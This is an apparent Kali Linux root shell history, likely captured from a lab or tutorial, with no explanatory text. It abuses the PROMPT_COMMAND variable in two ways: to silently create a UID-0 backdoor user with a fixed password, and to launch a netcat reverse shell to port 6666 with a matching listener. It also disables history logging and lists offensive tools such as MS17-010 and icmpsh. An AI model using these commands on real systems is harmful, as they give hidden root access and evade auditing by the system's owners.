 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
文件系统 1K-块 已用 可用 已用% 挂载点